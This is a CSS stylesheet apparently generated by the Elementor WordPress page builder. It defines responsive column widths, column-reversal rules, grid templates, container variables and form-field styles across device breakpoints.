.elementor-column.elementor-sm-12{width:12.5%;}
.elementor-column.elementor-sm-14{width:14.285%;}
.elementor-column.elementor-sm-16{width:16.666%;}
.elementor-column.elementor-sm-20{width:20%;}
.elementor-column.elementor-sm-25{width:25%;}
.elementor-column.elementor-sm-30{width:30%;}
.elementor-column.elementor-sm-33{width:33.333%;}
.elementor-column.elementor-sm-40{width:40%;}
.elementor-column.elementor-sm-50{width:50%;}
.elementor-column.elementor-sm-60{width:60%;}
.elementor-column.elementor-sm-66{width:66.666%;}
.elementor-column.elementor-sm-70{width:70%;}
.elementor-column.elementor-sm-75{width:75%;}
.elementor-column.elementor-sm-80{width:80%;}
.elementor-column.elementor-sm-83{width:83.333%;}
.elementor-column.elementor-sm-90{width:90%;}
.elementor-column.elementor-sm-100{width:100%;}
}
@media(min-width:768px) and (max-width:1024px){
.elementor-column.elementor-md-10{width:10%;}
.elementor-column.elementor-md-11{width:11.111%;}
.elementor-column.elementor-md-12{width:12.5%;}
.elementor-column.elementor-md-14{width:14.285%;}
.elementor-column.elementor-md-16{width:16.666%;}
.elementor-column.elementor-md-20{width:20%;}
.elementor-column.elementor-md-25{width:25%;}
.elementor-column.elementor-md-30{width:30%;}
.elementor-column.elementor-md-33{width:33.333%;}
.elementor-column.elementor-md-40{width:40%;}
.elementor-column.elementor-md-50{width:50%;}
.elementor-column.elementor-md-60{width:60%;}
.elementor-column.elementor-md-66{width:66.666%;}
.elementor-column.elementor-md-70{width:70%;}
.elementor-column.elementor-md-75{width:75%;}
.elementor-column.elementor-md-80{width:80%;}
.elementor-column.elementor-md-83{width:83.333%;}
.elementor-column.elementor-md-90{width:90%;}
.elementor-column.elementor-md-100{width:100%;}
}
@media(min-width:-1){
.elementor-reverse-widescreen > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:1025px) and (max-width:-1){
.elementor-reverse-laptop > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-laptop > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-laptop > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-laptop > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-laptop > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-laptop > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-laptop > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-laptop > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-laptop > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-laptop > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:-1) and (max-width:-1){
.elementor-reverse-laptop > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-laptop > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-laptop > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-laptop > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-laptop > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-laptop > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-laptop > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-laptop > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-laptop > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-laptop > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:1025px) and (max-width:-1){
.elementor-reverse-laptop > .elementor-container > :nth-child(1){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(2){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(3){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(4){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(5){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(6){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(7){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(8){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(9){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(10){order:initial;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:768px) and (max-width:1024px){
.elementor-reverse-tablet > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-tablet > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-tablet > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-tablet > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-tablet > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-tablet > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-tablet > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-tablet > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-tablet > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-tablet > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:-1) and (max-width:1024px){
.elementor-reverse-tablet > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-tablet > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-tablet > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-tablet > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-tablet > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-tablet > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-tablet > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-tablet > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-tablet > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-tablet > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:768px) and (max-width:-1){
.elementor-reverse-tablet > .elementor-container > :nth-child(1){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(2){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(3){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(4){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(5){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(6){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(7){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(8){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(9){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(10){order:initial;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(10){order:1;}
}
@media(max-width:767px){
.elementor-reverse-mobile > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-mobile > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-mobile > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-mobile > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-mobile > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-mobile > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-mobile > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-mobile > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-mobile > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-mobile > .elementor-container > :nth-child(10){order:1;}
.elementor-column{width:100%;}
}
.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}
.elementor-grid .elementor-grid-item{min-width:0;}
.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
@media(min-width:-1){
.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:-1){
.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:-1){
.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:1024px){
.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:-1){
.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:767px){
.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(min-width:1025px){
#elementor-device-mode:after{content:"desktop";}
}
@media(min-width:-1){
#elementor-device-mode:after{content:"widescreen";}
}
@media(max-width:-1){
#elementor-device-mode:after{content:"laptop";}
}
@media(max-width:-1){
#elementor-device-mode:after{content:"tablet_extra";}
}
@media(max-width:1024px){
#elementor-device-mode:after{content:"tablet";}
}
@media(max-width:-1){
#elementor-device-mode:after{content:"mobile_extra";}
}
@media(max-width:767px){
#elementor-device-mode:after{content:"mobile";}
}
@media (prefers-reduced-motion: no-preference) {
html{scroll-behavior:smooth;}
}
.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%, var(--container-max-width, 1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top, 10px);--padding-right:var(--container-default-padding-right, 10px);--padding-bottom:var(--container-default-padding-bottom, 10px);--padding-left:var(--container-default-padding-left, 10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing, 20px);--row-gap:var(--widgets-spacing-row, 20px);--column-gap:var(--widgets-spacing-column, 20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);}
.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition, 0.3s), border var(--border-transition, 0.3s), box-shadow var(--border-transition, 0.3s), transform var(--e-con-transform-transition-duration, 0.4s);}
.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}
body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width);}
.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}
.e-con-full, .e-con > .e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end);}
.e-con-full.e-flex, .e-con.e-flex > .e-con-inner{flex-direction:var(--flex-direction);}
.e-con, .e-con > .e-con-inner{display:var(--display);}
.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}
.e-con.e-grid, .e-con.e-grid > .e-con-inner{grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);align-content:var(--grid-align-content);grid-auto-flow:var(--grid-auto-flow);justify-items:var(--justify-items);align-items:var(--align-items);}
.e-con-boxed.e-flex{flex-direction:column;flex-wrap:initial;justify-content:initial;align-items:initial;align-content:initial;}
.e-con-boxed.e-grid{justify-items:initial;grid-template-columns:1fr;grid-template-rows:1fr;}
.e-con-boxed{text-align:initial;gap:initial;}
.e-con.e-flex > .e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:initial;flex-grow:1;flex-shrink:initial;align-self:initial;}
.e-con.e-grid > .e-con-inner{justify-items:var(--justify-items);align-items:var(--align-items);}
.e-con > .e-con-inner{gap:var(--row-gap) var(--column-gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%;}:is(.elementor-section-wrap, [data-elementor-id]) > .e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%, var(--width));}
.e-con .elementor-widget.elementor-widget{margin-block-end:0;}
.e-con::before, :is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container::before,
.e-con > .elementor-motion-effects-container > .elementor-motion-effects-layer::before, .e-con > .elementor-background-slideshow::before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition, 0.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width), 100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width), 100%);}
.e-con::before{transition:background var(--overlay-transition, 0.3s), border-radius var(--border-transition, 0.3s), opacity var(--overlay-transition, 0.3s);}
.e-con > .elementor-background-slideshow, :is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width), 100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width), 100%);}
@media(max-width:767px){
:is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container.elementor-hidden-mobile{display:none;}
}
:is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container::before{z-index:1;}:is(.e-con, .e-con > .e-con-inner) > .elementor-background-slideshow::before{z-index:2;}
.e-con .elementor-widget{min-width:0;}
.e-con .elementor-widget-video, .e-con .elementor-widget-google_maps, .e-con .elementor-widget-empty{width:100%;}
.e-con .elementor-widget.e-widget-swiper{width:100%;}
.e-con > .elementor-widget > .elementor-widget-container, .e-con > .e-con-inner > .elementor-widget > .elementor-widget-container{height:100%;}
.elementor.elementor .e-con > .elementor-widget, .e-con.e-con > .e-con-inner > .elementor-widget{max-width:100%;}
.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px;}
@media(max-width:767px){
.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}
.e-con.e-flex .elementor-widget-archive-posts{width:100%;}
}
.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}
.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group > input, .elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group > textarea, .elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group > .elementor-select-wrapper, .elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup{flex-basis:100%;max-width:100%;}
.elementor-form-fields-wrapper.elementor-labels-inline > .elementor-field-group > input, .elementor-form-fields-wrapper.elementor-labels-inline > .elementor-field-group .elementor-select-wrapper{flex-grow:1;}
.elementor-field-group{flex-wrap:wrap;align-items:center;}
.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}
.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727D;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1;}
.elementor-field-group .elementor-field-textual:focus{box-shadow:0 0 0 1px rgba(0, 0, 0, 0.1) inset;outline:0;}
.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:0.6;}
.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:0.6;}
.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%;}
.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;flex-basis:100%;padding-inline-end:20px;}
.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:"eicons";font-size:15px;position:absolute;inset-block-start:50%;inset-inline-end:10px;transform:translateY(-50%);pointer-events:none;text-shadow:0 0 3px rgba(0, 0, 0, 0.3);}
.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:"";}
.elementor-field-subgroup{display:flex;flex-wrap:wrap;}
.elementor-field-subgroup .elementor-field-option label{display:inline-block;}
.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px;}
.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%;}
.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label, .elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label, .elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label{display:inline;}
.elementor-field-label{cursor:pointer;}
.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-inline-start:0.2em;}
.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px;}
.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;border-radius:2px;}
.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px;}
.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;border-radius:5px;}
.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;border-radius:6px;}
.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}
.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}
.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}
.elementor-button-align-center .elementor-field-type-submit, .elementor-button-align-center .e-form__buttons{justify-content:center;}
.elementor-button-align-start .elementor-field-type-submit, .elementor-button-align-start .e-form__buttons{justify-content:flex-start;}
.elementor-button-align-end .elementor-field-type-submit, .elementor-button-align-end .e-form__buttons{justify-content:flex-end;}
.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button, .elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:initial;}
.elementor-button-align-center .e-form__buttons__wrapper, .elementor-button-align-start .e-form__buttons__wrapper, .elementor-button-align-end .e-form__buttons__wrapper{flex-grow:initial;}
